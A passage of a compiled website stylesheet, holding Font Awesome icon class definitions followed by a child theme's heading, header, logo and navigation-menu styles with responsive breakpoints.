  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: ""; }

.fa-music:before {
  content: ""; }

.fa-search:before {
  content: ""; }

.fa-envelope-o:before {
  content: ""; }

.fa-heart:before {
  content: ""; }

.fa-star:before {
  content: ""; }

.fa-star-o:before {
  content: ""; }

.fa-user:before {
  content: ""; }

.fa-film:before {
  content: ""; }

.fa-th-large:before {
  content: ""; }

.fa-th:before {
  content: ""; }

.fa-th-list:before {
  content: ""; }

.fa-check:before {
  content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: ""; }

.fa-search-plus:before {
  content: ""; }

.fa-search-minus:before {
  content: ""; }

.fa-power-off:before {
  content: ""; }

.fa-signal:before {
  content: ""; }

.fa-gear:before,
.fa-cog:before {
  content: ""; }

.fa-trash-o:before {
  content: ""; }

.fa-home:before {
  content: ""; }

.fa-file-o:before {
  content: ""; }

.fa-clock-o:before {
  content: ""; }

.fa-road:before {
  content: ""; }

.fa-download:before {
  content: ""; }

.fa-arrow-circle-o-down:before {
  content: ""; }

.fa-arrow-circle-o-up:before {
  content: ""; }

.fa-inbox:before {
  content: ""; }

.fa-play-circle-o:before {
  content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: ""; }

.fa-refresh:before {
  content: ""; }

.fa-list-alt:before {
  content: ""; }

.fa-lock:before {
  content: ""; }

.fa-flag:before {
  content: ""; }

.fa-headphones:before {
  content: ""; }

.fa-volume-off:before {
  content: ""; }

.fa-volume-down:before {
  content: ""; }

.fa-volume-up:before {
  content: ""; }

.fa-qrcode:before {
  content: ""; }

.fa-barcode:before {
  content: ""; }

.fa-tag:before {
  content: ""; }

.fa-tags:before {
  content: ""; }

.fa-book:before {
  content: ""; }

.fa-bookmark:before {
  content: ""; }

.fa-print:before {
  content: ""; }

.fa-camera:before {
  content: ""; }

.fa-font:before {
  content: ""; }

.fa-bold:before {
  content: ""; }

.fa-italic:before {
  content: ""; }

.fa-text-height:before {
  content: ""; }

.fa-text-width:before {
  content: ""; }

.fa-align-left:before {
  content: ""; }

.fa-align-center:before {
  content: ""; }

.fa-align-right:before {
  content: ""; }

.fa-align-justify:before {
  content: ""; }

.fa-list:before {
  content: ""; }

.fa-dedent:before,
.fa-outdent:before {
  content: ""; }

.fa-indent:before {
  content: ""; }

.fa-video-camera:before {
  content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: ""; }

.fa-pencil:before, .post-info .author:before {
  content: ""; }

.fa-map-marker:before {
  content: ""; }

.fa-adjust:before {
  content: ""; }

.fa-tint:before {
  content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: ""; }

.fa-share-square-o:before {
  content: ""; }

.fa-check-square-o:before {
  content: ""; }

.fa-arrows:before {
  content: ""; }

.fa-step-backward:before {
  content: ""; }

.fa-fast-backward:before {
  content: ""; }

.fa-backward:before {
  content: ""; }

.fa-play:before {
  content: ""; }

.fa-pause:before {
  content: ""; }

.fa-stop:before {
  content: ""; }

.fa-forward:before {
  content: ""; }

.fa-fast-forward:before {
  content: ""; }

.fa-step-forward:before {
  content: ""; }

.fa-eject:before {
  content: ""; }

.fa-chevron-left:before {
  content: ""; }

.fa-chevron-right:before {
  content: ""; }

.fa-plus-circle:before {
  content: ""; }

.fa-minus-circle:before {
  content: ""; }

.fa-times-circle:before {
  content: ""; }

.fa-check-circle:before {
  content: ""; }

.fa-question-circle:before {
  content: ""; }

.fa-info-circle:before {
  content: ""; }

.fa-crosshairs:before {
  content: ""; }

.fa-times-circle-o:before {
  content: ""; }

.fa-check-circle-o:before {
  content: ""; }

.fa-ban:before {
  content: ""; }

.fa-arrow-left:before {
  content: ""; }

.fa-arrow-right:before {
  content: ""; }

.fa-arrow-up:before {
  content: ""; }

.fa-arrow-down:before {
  content: ""; }

.fa-mail-forward:before,
.fa-share:before {
  content: ""; }

.fa-expand:before {
  content: ""; }

.fa-compress:before {
  content: ""; }

.fa-plus:before {
  content: ""; }

.fa-minus:before {
  content: ""; }

.fa-asterisk:before {
  content: ""; }

.fa-exclamation-circle:before {
  content: ""; }

.fa-gift:before {
  content: ""; }

.fa-leaf:before {
  content: ""; }

.fa-fire:before {
  content: ""; }

.fa-eye:before {
  content: ""; }

.fa-eye-slash:before {
  content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: ""; }

.fa-plane:before {
  content: ""; }

.fa-calendar:before, .post-info .date:before {
  content: ""; }

.fa-random:before {
  content: ""; }

.fa-comment:before, .post-info .comment-count:before {
  content: ""; }

.fa-magnet:before {
  content: ""; }

.fa-chevron-up:before {
  content: ""; }

.fa-chevron-down:before {
  content: ""; }

.fa-retweet:before {
  content: ""; }

.fa-shopping-cart:before {
  content: ""; }

.fa-folder:before {
  content: ""; }

.fa-folder-open:before {
  content: ""; }

.fa-arrows-v:before {
  content: ""; }

.fa-arrows-h:before {
  content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: ""; }

.fa-twitter-square:before {
  content: ""; }

.fa-facebook-square:before {
  content: ""; }

.fa-camera-retro:before {
  content: ""; }

.fa-key:before {
  content: ""; }

.fa-gears:before,
.fa-cogs:before {
  content: ""; }

.fa-comments:before {
  content: ""; }

.fa-thumbs-o-up:before {
  content: ""; }

.fa-thumbs-o-down:before {
  content: ""; }

.fa-star-half:before {
  content: ""; }

.fa-heart-o:before {
  content: ""; }

.fa-sign-out:before {
  content: ""; }

.fa-linkedin-square:before {
  content: ""; }

.fa-thumb-tack:before {
  content: ""; }

.fa-external-link:before {
  content: ""; }

.fa-sign-in:before {
  content: ""; }

.fa-trophy:before {
  content: ""; }

.fa-github-square:before {
  content: ""; }

.fa-upload:before {
  content: ""; }

.fa-lemon-o:before {
  content: ""; }

.fa-phone:before {
  content: ""; }

.fa-square-o:before {
  content: ""; }

.fa-bookmark-o:before {
  content: ""; }

.fa-phone-square:before {
  content: ""; }

.fa-twitter:before {
  content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: ""; }

.fa-github:before {
  content: ""; }

.fa-unlock:before {
  content: ""; }

.fa-credit-card:before {
  content: ""; }

.fa-feed:before,
.fa-rss:before {
  content: ""; }

.fa-hdd-o:before {
  content: ""; }

.fa-bullhorn:before {
  content: ""; }

.fa-bell:before {
  content: ""; }

.fa-certificate:before {
  content: ""; }

.fa-hand-o-right:before {
  content: ""; }

.fa-hand-o-left:before {
  content: ""; }

.fa-hand-o-up:before {
  content: ""; }

.fa-hand-o-down:before {
  content: ""; }

.fa-arrow-circle-left:before {
  content: ""; }

.fa-arrow-circle-right:before {
  content: ""; }

.fa-arrow-circle-up:before {
  content: ""; }

.fa-arrow-circle-down:before {
  content: ""; }

.fa-globe:before {
  content: ""; }

.fa-wrench:before {
  content: ""; }

.fa-tasks:before {
  content: ""; }

.fa-filter:before {
  content: ""; }

.fa-briefcase:before {
  content: ""; }

.fa-arrows-alt:before {
  content: ""; }

.fa-group:before,
.fa-users:before {
  content: ""; }

.fa-chain:before,
.fa-link:before {
  content: ""; }

.fa-cloud:before {
  content: ""; }

.fa-flask:before {
  content: ""; }

.fa-cut:before,
.fa-scissors:before {
  content: ""; }

.fa-copy:before,
.fa-files-o:before {
  content: ""; }

.fa-paperclip:before {
  content: ""; }

.fa-save:before,
.fa-floppy-o:before {
  content: ""; }

.fa-square:before {
  content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: ""; }

.fa-list-ul:before {
  content: ""; }

.fa-list-ol:before {
  content: ""; }

.fa-strikethrough:before {
  content: ""; }

.fa-underline:before {
  content: ""; }

.fa-table:before {
  content: ""; }

.fa-magic:before {
  content: ""; }

.fa-truck:before {
  content: ""; }

.fa-pinterest:before {
  content: ""; }

.fa-pinterest-square:before {
  content: ""; }

.fa-google-plus-square:before {
  content: ""; }

.fa-google-plus:before {
  content: ""; }

.fa-money:before {
  content: ""; }

.fa-caret-down:before {
  content: ""; }

.fa-caret-up:before {
  content: ""; }

.fa-caret-left:before {
  content: ""; }

.fa-caret-right:before {
  content: ""; }

.fa-columns:before {
  content: ""; }

.fa-unsorted:before,
.fa-sort:before {
  content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: ""; }

.fa-envelope:before {
  content: ""; }

.fa-linkedin:before {
  content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
  content: ""; }

.fa-legal:before,
.fa-gavel:before {
  content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: ""; }

.fa-comment-o:before {
  content: ""; }

.fa-comments-o:before {
  content: ""; }

.fa-flash:before,
.fa-bolt:before {
  content: ""; }

.fa-sitemap:before {
  content: ""; }

.fa-umbrella:before {
  content: ""; }

.fa-paste:before,
.fa-clipboard:before {
  content: ""; }

.fa-lightbulb-o:before {
  content: ""; }

.fa-exchange:before {
  content: ""; }

.fa-cloud-download:before {
  content: ""; }

.fa-cloud-upload:before {
  content: ""; }

.fa-user-md:before {
  content: ""; }

.fa-stethoscope:before {
  content: ""; }

.fa-suitcase:before {
  content: ""; }

.fa-bell-o:before {
  content: ""; }

.fa-coffee:before {
  content: ""; }

.fa-cutlery:before {
  content: ""; }

.fa-file-text-o:before {
  content: ""; }

.fa-building-o:before {
  content: ""; }

.fa-hospital-o:before {
  content: ""; }

.fa-ambulance:before {
  content: ""; }

.fa-medkit:before {
  content: ""; }

.fa-fighter-jet:before {
  content: ""; }

.fa-beer:before {
  content: ""; }

.fa-h-square:before {
  content: ""; }

.fa-plus-square:before {
  content: ""; }

.fa-angle-double-left:before {
  content: ""; }

.fa-angle-double-right:before {
  content: ""; }

.fa-angle-double-up:before {
  content: ""; }

.fa-angle-double-down:before {
  content: ""; }

.fa-angle-left:before {
  content: ""; }

.fa-angle-right:before {
  content: ""; }

.fa-angle-up:before {
  content: ""; }

.fa-angle-down:before {
  content: ""; }

.fa-desktop:before {
  content: ""; }

.fa-laptop:before {
  content: ""; }

.fa-tablet:before {
  content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: ""; }

.fa-circle-o:before {
  content: ""; }

.fa-quote-left:before {
  content: ""; }

.fa-quote-right:before {
  content: ""; }

.fa-spinner:before {
  content: ""; }

.fa-circle:before {
  content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
  content: ""; }

.fa-github-alt:before {
  content: ""; }

.fa-folder-o:before {
  content: ""; }

.fa-folder-open-o:before {
  content: ""; }

.fa-smile-o:before {
  content: ""; }

.fa-frown-o:before {
  content: ""; }

.fa-meh-o:before {
  content: ""; }

.fa-gamepad:before {
  content: ""; }

.fa-keyboard-o:before {
  content: ""; }

.fa-flag-o:before {
  content: ""; }

.fa-flag-checkered:before {
  content: ""; }

.fa-terminal:before {
  content: ""; }

.fa-code:before {
  content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: ""; }

.fa-location-arrow:before {
  content: ""; }

.fa-crop:before {
  content: ""; }

.fa-code-fork:before {
  content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: ""; }

.fa-question:before {
  content: ""; }

.fa-info:before {
  content: ""; }

.fa-exclamation:before {
  content: ""; }

.fa-superscript:before {
  content: ""; }

.fa-subscript:before {
  content: ""; }

.fa-eraser:before {
  content: ""; }

.fa-puzzle-piece:before {
  content: ""; }

.fa-microphone:before {
  content: ""; }

.fa-microphone-slash:before {
  content: ""; }

.fa-shield:before {
  content: ""; }

.fa-calendar-o:before {
  content: ""; }

.fa-fire-extinguisher:before {
  content: ""; }

.fa-rocket:before {
  content: ""; }

.fa-maxcdn:before {
  content: ""; }

.fa-chevron-circle-left:before {
  content: ""; }

.fa-chevron-circle-right:before {
  content: ""; }

.fa-chevron-circle-up:before {
  content: ""; }

.fa-chevron-circle-down:before {
  content: ""; }

.fa-html5:before {
  content: ""; }

.fa-css3:before {
  content: ""; }

.fa-anchor:before {
  content: ""; }

.fa-unlock-alt:before {
  content: ""; }

.fa-bullseye:before {
  content: ""; }

.fa-ellipsis-h:before {
  content: ""; }

.fa-ellipsis-v:before {
  content: ""; }

.fa-rss-square:before {
  content: ""; }

.fa-play-circle:before {
  content: ""; }

.fa-ticket:before {
  content: ""; }

.fa-minus-square:before {
  content: ""; }

.fa-minus-square-o:before {
  content: ""; }

.fa-level-up:before {
  content: ""; }

.fa-level-down:before {
  content: ""; }

.fa-check-square:before {
  content: ""; }

.fa-pencil-square:before {
  content: ""; }

.fa-external-link-square:before {
  content: ""; }

.fa-share-square:before {
  content: ""; }

.fa-compass:before {
  content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: ""; }

.fa-euro:before,
.fa-eur:before {
  content: ""; }

.fa-gbp:before {
  content: ""; }

.fa-dollar:before,
.fa-usd:before {
  content: ""; }

.fa-rupee:before,
.fa-inr:before {
  content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: ""; }

.fa-won:before,
.fa-krw:before {
  content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
  content: ""; }

.fa-file:before {
  content: ""; }

.fa-file-text:before {
  content: ""; }

.fa-sort-alpha-asc:before {
  content: ""; }

.fa-sort-alpha-desc:before {
  content: ""; }

.fa-sort-amount-asc:before {
  content: ""; }

.fa-sort-amount-desc:before {
  content: ""; }

.fa-sort-numeric-asc:before {
  content: ""; }

.fa-sort-numeric-desc:before {
  content: ""; }

.fa-thumbs-up:before {
  content: ""; }

.fa-thumbs-down:before {
  content: ""; }

.fa-youtube-square:before {
  content: ""; }

.fa-youtube:before {
  content: ""; }

.fa-xing:before {
  content: ""; }

.fa-xing-square:before {
  content: ""; }

.fa-youtube-play:before {
  content: ""; }

.fa-dropbox:before {
  content: ""; }

.fa-stack-overflow:before {
  content: ""; }

.fa-instagram:before {
  content: ""; }

.fa-flickr:before {
  content: ""; }

.fa-adn:before {
  content: ""; }

.fa-bitbucket:before {
  content: ""; }

.fa-bitbucket-square:before {
  content: ""; }

.fa-tumblr:before {
  content: ""; }

.fa-tumblr-square:before {
  content: ""; }

.fa-long-arrow-down:before {
  content: ""; }

.fa-long-arrow-up:before {
  content: ""; }

.fa-long-arrow-left:before {
  content: ""; }

.fa-long-arrow-right:before {
  content: ""; }

.fa-apple:before {
  content: ""; }

.fa-windows:before {
  content: ""; }

.fa-android:before {
  content: ""; }

.fa-linux:before {
  content: ""; }

.fa-dribbble:before {
  content: ""; }

.fa-skype:before {
  content: ""; }

.fa-foursquare:before {
  content: ""; }

.fa-trello:before {
  content: ""; }

.fa-female:before {
  content: ""; }

.fa-male:before {
  content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
  content: ""; }

.fa-sun-o:before {
  content: ""; }

.fa-moon-o:before {
  content: ""; }

.fa-archive:before {
  content: ""; }

.fa-bug:before {
  content: ""; }

.fa-vk:before {
  content: ""; }

.fa-weibo:before {
  content: ""; }

.fa-renren:before {
  content: ""; }

.fa-pagelines:before {
  content: ""; }

.fa-stack-exchange:before {
  content: ""; }

.fa-arrow-circle-o-right:before {
  content: ""; }

.fa-arrow-circle-o-left:before {
  content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: ""; }

.fa-dot-circle-o:before {
  content: ""; }

.fa-wheelchair:before {
  content: ""; }

.fa-vimeo-square:before {
  content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
  content: ""; }

.fa-plus-square-o:before {
  content: ""; }

.fa-space-shuttle:before {
  content: ""; }

.fa-slack:before {
  content: ""; }

.fa-envelope-square:before {
  content: ""; }

.fa-wordpress:before {
  content: ""; }

.fa-openid:before {
  content: ""; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: ""; }

.fa-yahoo:before {
  content: ""; }

.fa-google:before {
  content: ""; }

.fa-reddit:before {
  content: ""; }

.fa-reddit-square:before {
  content: ""; }

.fa-stumbleupon-circle:before {
  content: ""; }

.fa-stumbleupon:before {
  content: ""; }

.fa-delicious:before {
  content: ""; }

.fa-digg:before {
  content: ""; }

.fa-pied-piper:before {
  content: ""; }

.fa-pied-piper-alt:before {
  content: ""; }

.fa-drupal:before {
  content: ""; }

.fa-joomla:before {
  content: ""; }

.fa-language:before {
  content: ""; }

.fa-fax:before {
  content: ""; }

.fa-building:before {
  content: ""; }

.fa-child:before {
  content: ""; }

.fa-paw:before {
  content: ""; }

.fa-spoon:before {
  content: ""; }

.fa-cube:before {
  content: ""; }

.fa-cubes:before {
  content: ""; }

.fa-behance:before {
  content: ""; }

.fa-behance-square:before {
  content: ""; }

.fa-steam:before {
  content: ""; }

.fa-steam-square:before {
  content: ""; }

.fa-recycle:before {
  content: ""; }

.fa-automobile:before,
.fa-car:before {
  content: ""; }

.fa-cab:before,
.fa-taxi:before {
  content: ""; }

.fa-tree:before {
  content: ""; }

.fa-spotify:before {
  content: ""; }

.fa-deviantart:before {
  content: ""; }

.fa-soundcloud:before {
  content: ""; }

.fa-database:before {
  content: ""; }

.fa-file-pdf-o:before {
  content: ""; }

.fa-file-word-o:before {
  content: ""; }

.fa-file-excel-o:before {
  content: ""; }

.fa-file-powerpoint-o:before {
  content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: ""; }

.fa-file-code-o:before {
  content: ""; }

.fa-vine:before {
  content: ""; }

.fa-codepen:before {
  content: ""; }

.fa-jsfiddle:before {
  content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: ""; }

.fa-circle-o-notch:before {
  content: ""; }

.fa-ra:before,
.fa-rebel:before {
  content: ""; }

.fa-ge:before,
.fa-empire:before {
  content: ""; }

.fa-git-square:before {
  content: ""; }

.fa-git:before {
  content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: ""; }

.fa-tencent-weibo:before {
  content: ""; }

.fa-qq:before {
  content: ""; }

.fa-wechat:before,
.fa-weixin:before {
  content: ""; }

.fa-send:before,
.fa-paper-plane:before {
  content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: ""; }

.fa-history:before {
  content: ""; }

.fa-circle-thin:before {
  content: ""; }

.fa-header:before {
  content: ""; }

.fa-paragraph:before {
  content: ""; }

.fa-sliders:before {
  content: ""; }

.fa-share-alt:before {
  content: ""; }

.fa-share-alt-square:before {
  content: ""; }

.fa-bomb:before {
  content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: ""; }

.fa-tty:before {
  content: ""; }

.fa-binoculars:before {
  content: ""; }

.fa-plug:before {
  content: ""; }

.fa-slideshare:before {
  content: ""; }

.fa-twitch:before {
  content: ""; }

.fa-yelp:before {
  content: ""; }

.fa-newspaper-o:before {
  content: ""; }

.fa-wifi:before {
  content: ""; }

.fa-calculator:before {
  content: ""; }

.fa-paypal:before {
  content: ""; }

.fa-google-wallet:before {
  content: ""; }

.fa-cc-visa:before {
  content: ""; }

.fa-cc-mastercard:before {
  content: ""; }

.fa-cc-discover:before {
  content: ""; }

.fa-cc-amex:before {
  content: ""; }

.fa-cc-paypal:before {
  content: ""; }

.fa-cc-stripe:before {
  content: ""; }

.fa-bell-slash:before {
  content: ""; }

.fa-bell-slash-o:before {
  content: ""; }

.fa-trash:before {
  content: ""; }

.fa-copyright:before {
  content: ""; }

.fa-at:before {
  content: ""; }

.fa-eyedropper:before {
  content: ""; }

.fa-paint-brush:before {
  content: ""; }

.fa-birthday-cake:before {
  content: ""; }

.fa-area-chart:before {
  content: ""; }

.fa-pie-chart:before {
  content: ""; }

.fa-line-chart:before {
  content: ""; }

.fa-lastfm:before {
  content: ""; }

.fa-lastfm-square:before {
  content: ""; }

.fa-toggle-off:before {
  content: ""; }

.fa-toggle-on:before {
  content: ""; }

.fa-bicycle:before {
  content: ""; }

.fa-bus:before {
  content: ""; }

.fa-ioxhost:before {
  content: ""; }

.fa-angellist:before {
  content: ""; }

.fa-cc:before {
  content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: ""; }

.fa-meanpath:before {
  content: ""; }

.fa-buysellads:before {
  content: ""; }

.fa-connectdevelop:before {
  content: ""; }

.fa-dashcube:before {
  content: ""; }

.fa-forumbee:before {
  content: ""; }

.fa-leanpub:before {
  content: ""; }

.fa-sellsy:before {
  content: ""; }

.fa-shirtsinbulk:before {
  content: ""; }

.fa-simplybuilt:before {
  content: ""; }

.fa-skyatlas:before {
  content: ""; }

.fa-cart-plus:before {
  content: ""; }

.fa-cart-arrow-down:before {
  content: ""; }

.fa-diamond:before {
  content: ""; }

.fa-ship:before {
  content: ""; }

.fa-user-secret:before {
  content: ""; }

.fa-motorcycle:before {
  content: ""; }

.fa-street-view:before {
  content: ""; }

.fa-heartbeat:before {
  content: ""; }

.fa-venus:before {
  content: ""; }

.fa-mars:before {
  content: ""; }

.fa-mercury:before {
  content: ""; }

.fa-intersex:before,
.fa-transgender:before {
  content: ""; }

.fa-transgender-alt:before {
  content: ""; }

.fa-venus-double:before {
  content: ""; }

.fa-mars-double:before {
  content: ""; }

.fa-venus-mars:before {
  content: ""; }

.fa-mars-stroke:before {
  content: ""; }

.fa-mars-stroke-v:before {
  content: ""; }

.fa-mars-stroke-h:before {
  content: ""; }

.fa-neuter:before {
  content: ""; }

.fa-genderless:before {
  content: ""; }

.fa-facebook-official:before {
  content: ""; }

.fa-pinterest-p:before {
  content: ""; }

.fa-whatsapp:before {
  content: ""; }

.fa-server:before {
  content: ""; }

.fa-user-plus:before {
  content: ""; }

.fa-user-times:before {
  content: ""; }

.fa-hotel:before,
.fa-bed:before {
  content: ""; }

.fa-viacoin:before {
  content: ""; }

.fa-train:before {
  content: ""; }

.fa-subway:before {
  content: ""; }

.fa-medium:before {
  content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
  content: ""; }

.fa-optin-monster:before {
  content: ""; }

.fa-opencart:before {
  content: ""; }

.fa-expeditedssl:before {
  content: ""; }

.fa-battery-4:before,
.fa-battery-full:before {
  content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: ""; }

.fa-mouse-pointer:before {
  content: ""; }

.fa-i-cursor:before {
  content: ""; }

.fa-object-group:before {
  content: ""; }

.fa-object-ungroup:before {
  content: ""; }

.fa-sticky-note:before {
  content: ""; }

.fa-sticky-note-o:before {
  content: ""; }

.fa-cc-jcb:before {
  content: ""; }

.fa-cc-diners-club:before {
  content: ""; }

.fa-clone:before {
  content: ""; }

.fa-balance-scale:before {
  content: ""; }

.fa-hourglass-o:before {
  content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: ""; }

.fa-hourglass:before {
  content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: ""; }

.fa-hand-scissors-o:before {
  content: ""; }

.fa-hand-lizard-o:before {
  content: ""; }

.fa-hand-spock-o:before {
  content: ""; }

.fa-hand-pointer-o:before {
  content: ""; }

.fa-hand-peace-o:before {
  content: ""; }

.fa-trademark:before {
  content: ""; }

.fa-registered:before {
  content: ""; }

.fa-creative-commons:before {
  content: ""; }

.fa-gg:before {
  content: ""; }

.fa-gg-circle:before {
  content: ""; }

.fa-tripadvisor:before {
  content: ""; }

.fa-odnoklassniki:before {
  content: ""; }

.fa-odnoklassniki-square:before {
  content: ""; }

.fa-get-pocket:before {
  content: ""; }

.fa-wikipedia-w:before {
  content: ""; }

.fa-safari:before {
  content: ""; }

.fa-chrome:before {
  content: ""; }

.fa-firefox:before {
  content: ""; }

.fa-opera:before {
  content: ""; }

.fa-internet-explorer:before {
  content: ""; }

.fa-tv:before,
.fa-television:before {
  content: ""; }

.fa-contao:before {
  content: ""; }

.fa-500px:before {
  content: ""; }

.fa-amazon:before {
  content: ""; }

.fa-calendar-plus-o:before {
  content: ""; }

.fa-calendar-minus-o:before {
  content: ""; }

.fa-calendar-times-o:before {
  content: ""; }

.fa-calendar-check-o:before {
  content: ""; }

.fa-industry:before {
  content: ""; }

.fa-map-pin:before {
  content: ""; }

.fa-map-signs:before {
  content: ""; }

.fa-map-o:before {
  content: ""; }

.fa-map:before {
  content: ""; }

.fa-commenting:before {
  content: ""; }

.fa-commenting-o:before {
  content: ""; }

.fa-houzz:before {
  content: ""; }

.fa-vimeo:before {
  content: ""; }

.fa-black-tie:before {
  content: ""; }

.fa-fonticons:before {
  content: ""; }

/*==========================================================================
   Site styles
  ========================================================================== */
html {
  font-size: 10px; }

body {
  font-family: "Raleway", sans-serif;
  font-weight: 400;
  font-size: 1.5rem;
  color: black;
  overflow-x: hidden; }
  body.logged-in .header {
    top: 32px; }

.section {
  text-align: center;
  padding: 4.2rem 0; }

.main-container,
header,
.header,
.wrap,
.columns,
ul,
form,
.clear {
  *zoom: 1; }
  .main-container:after,
  header:after,
  .header:after,
  .wrap:after,
  .columns:after,
  ul:after,
  form:after,
  .clear:after {
    content: "";
    display: table;
    clear: both; }

.clearfix:after {
  content: "";
  display: table;
  clear: both; }

.wrap {
  width: 98rem;
  margin: 0 auto; }
  @media only screen and (max-width: 980px) {
    .wrap {
      width: 100%;
      padding-left: 4%;
      padding-right: 4%; } }

/*==========================================================================
   Custom Child Theme styles
  ========================================================================== */
h1 {
  color: #FFF;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  line-height: 6rem; }

h2 {
  color: #820602;
  font-weight: 700; }

h3 {
  color: #C4A15F;
  margin-bottom: 3rem;
  font-weight: 700; }

h4 {
  color: #820602;
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  margin-bottom: 2rem;
  line-height: 2.8rem; }

h5 {
  color: #820602;
  font-size: 1.7rem;
  font-weight: 400;
  font-style: normal; }

h6 {
  color: #C4A15F;
  text-transform: uppercase;
  margin-bottom: 0.2rem; }

.button {
  background: #820602;
  font-size: 1.8rem !important; }

/* Home Page: Header */
.home h4 {
  max-width: 18rem; }

.header {
  top: 0 !important; }
  .header #logo a {
    width: 18rem;
    height: 9.5rem;
    margin-top: 0.8rem;
    display: block; }
    .header #logo a:hover {
      fill: #C4A15F !important; }
      .header #logo a:hover g, .header #logo a:hover path {
        fill: #C4A15F !important; }
    @media only screen and (max-width: 980px) {
      .header #logo a {
        margin: 15px auto 0; } }
    .header #logo a svg {
      height: 95px;
      width: 180px; }
  .header .tel {
    color: #820602;
    margin: 0;
    height: 6.5rem;
    font-weight: 700;
    padding-top: 2rem;
    padding-right: 1.5rem; }
    .header .tel a {
      color: #820602 !important;
      text-decoration: none; }
      .header .tel a i {
        color: #820602 !important;
        text-decoration: none; }
      .header .tel a:hover {
        color: #C4A15F !important; }
        .header .tel a:hover i {
          color: #C4A15F !important; }
  .header .tel-button .fa, .header .tel-button .post-info > :before {
    color: #820602; }
  .header .main-menu {
    width: 80%; }
    @media only screen and (max-width: 980px) {
      .header .main-menu {
        width: 100%; } }
    @media only screen and (max-width: 980px) {
      .header .main-menu ul li {
        background: #820602;
        color: #FFF;
        border: 1px solid #FFF; }
        .header .main-menu ul li:hover {
          background: #C4A15F; } }
    .header .main-menu ul li a {
      padding: 1rem 1rem 1.8rem;
      letter-spacing: 1px;
      font-weight: 700; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li a {
          color: #FFF; } }
      .header .main-menu ul li a:hover {
        color: #820602; }
        @media only screen and (max-width: 980px) {
          .header .main-menu ul li a:hover {
            color: #FFF; } }
    @media only screen and (max-width: 980px) {
      .header .main-menu ul li ul li {
        background: #FFF;
        border-top: 1px solid #C4A15F; } }
    .header .main-menu ul li ul li a {
      border-top: 1px solid #C4A15F;
      padding: 1.5rem;
      color: #000;
      text-transform: uppercase;
      font-weight: 400; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li a {
          border: none; } }
    .header .main-menu ul li ul li:first-child a {
      border-top: 3px solid #820602; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li:first-child a {
          border: none; } }
    .header .main-menu ul li ul li:first-child ul li:first-child a {
      border-top: 3px solid #820602; }
      @media only screen and (max-width: 980px) {
        .header .main-menu ul li ul li:first-child ul li:first-child a {
